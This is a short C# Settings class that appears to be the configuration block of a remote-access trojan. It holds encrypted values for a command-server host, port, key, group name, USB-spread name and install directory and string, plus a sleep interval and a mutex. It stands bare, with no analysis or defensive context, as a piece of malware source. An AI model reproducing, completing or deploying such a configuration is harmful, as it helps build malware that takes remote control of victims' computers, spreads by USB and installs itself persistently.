 public class Settings
{
public static string Hosts = "8dFr4i32xKEpqXmxDMH7pQ==";
public static string Host;
public static string Port = "3xH211kDHVuLgJkYC0UpKQ==";
public static string KEY = "hIr9OQh+Q4IvuxvBaGmPPURH6GCgXSikvBPBKCHWKLU=";
public static string SPL = "vTN5qvKUu7ffbwatYwc3oA==";
public static int Sleep = Conversions.ToInteger("1");
public static string Groub = "hLwfYrarsNrw7QzunMm0aQ==";
public static string USBNM = "sFUagXHVbkB2LgkaYvXcvw==";
public static string InstallDir = "eDhqr89q85GCOUhOkNLipA==";
public static string InstallStr = "JsW+OOuvDczrgg9r0fXygw==";
public static string Mutex = "gyEEm0nCxSgKW9Pf";
}